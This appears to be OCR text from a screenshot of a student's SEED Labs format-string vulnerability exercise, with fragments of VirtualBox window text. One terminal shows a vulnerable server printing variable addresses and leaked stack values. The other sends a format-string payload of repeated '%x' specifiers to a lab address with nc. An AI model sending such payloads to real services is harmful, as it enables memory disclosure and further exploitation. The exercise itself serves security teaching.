 [03/06/21]seed@PES2201800211_AAYUSH-S:~/Desktop$ sudo ./server
The address of the secret: 0x080487c0
The address of the ’target’ variable: 0x0804a040
The value of the ’target’ variable (before): 0x11223344
The address of the ’msg’ argument: 0xbffff0a0
@@@@.bffff0a0.b7fba000.804871b.3.bffff0e0.bffff6c8.804872d.bffff0e0.bffff0b8.10.804864c.b7
e1b2cd.b7fdb629.10.3.82230002.0.0.0.b00002.1.b7fff000.b7fff020.40404040
The value of the ’target’ variable (after): 0x11223344
buntu-C1 [Running] - Oracle VM VirtualBox
chine View Input Devices Help
En 6:39 AM
[03/06/21]seed@PES2201800211_AAYUSH-C:~$ echo @@@@.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.
%x.%x.%x.%x.%x.%x.%x.%x.%x.%x.%x | nc -u 10.0.2.43 9090